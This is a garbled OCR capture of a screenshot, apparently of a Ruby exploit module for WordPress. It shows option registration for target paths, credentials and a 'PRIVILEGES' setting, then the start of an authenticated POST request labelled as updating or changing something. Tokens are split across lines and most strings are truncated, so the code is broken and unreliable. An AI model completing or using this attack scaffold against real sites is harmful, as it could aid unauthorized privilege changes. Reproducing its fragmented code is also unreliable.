
      [
        OptString.new(
'TARGETURI'
,
   [true
,
 
        OptString.new(
'ADMINPATH'
,
   [true
,
 
        OptString.new(
'CONTENTPATH'
,
 [true
,
 
        OptString.new(
'PLUGINSPATH'
,
 [true
,
 
        OptString.new(
'PLUGINPATH'
,
  [true
,
 
        OptString.new(
'USERNAME'
,
    [true
,
 
        OptString.new(
'PASSWORD'
,
    [true
,
 
	OptString.new(
'PRIVILEGES'
,
  [true
,
 'Des
      ])
  end
 ......
    # Send HTTP POST request - update the sp
    print_status(
"#{peer} - WordPress - Chan
    res
 =
 send_request_cgi
({
      'method'
    =
>
 'POST',
      'uri'
       =
>
 url,
      'vars_post'
 =
>
 {